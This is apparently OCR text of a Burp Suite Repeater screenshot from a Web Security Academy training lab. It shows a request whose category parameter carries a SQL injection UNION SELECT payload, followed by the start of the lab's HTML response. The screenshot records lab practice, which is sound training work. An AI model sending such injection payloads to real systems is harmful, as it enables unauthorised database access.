 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
4 × +
Send Cancel < ▼ > ▼ Target: https://0a3b007c04ebb588c0c1251000c4009c.web-s
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL--
HTTP/1.1
2 Host:
0a3b007c04ebb588c0c1251000c4009c.web-security-academy.net
3 Cookie: session=AUjr4ycTW3Wl5nwdcbnf9gOic0bTm6yi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3b007c04ebb588c0c1251000c4009c.web-security-aca
demy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3611
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
Search... 0 matches
Done